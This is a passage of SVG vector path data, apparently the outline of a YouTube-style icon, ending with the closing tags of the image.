	c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055C741.609,881.04,741.034,879.577,739.303,879.577z
	 M739.177,889.473c0,0.405-0.069,0.697-0.206,0.876c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448
	v-7.923c0.161-0.175,0.323-0.305,0.487-0.388c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977v6.566
	H739.177z M730.144,879.737h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865
	v-10.628h2.364v9.748c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,877.718h-2.754
	v14.734h-2.663v-14.734h-2.754v-2.502h8.171V877.718L725.792,877.718z M731.214,864.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.609,865.732,731.214,865.172,731.214,864.469z
	 M700.269,839.764v67h67v-67H700.269z M737.971,854.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V854.561
	L737.971,854.561z M732.295,854.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,855.896,730.109,854.452,732.295,854.452z M722.225,849.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.091,891.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V891.022z M746.984,879.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,880.858,749.25,879.416,746.984,879.416z M747.914,884.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491V884.42L747.914,884.42z"/>
</svg>
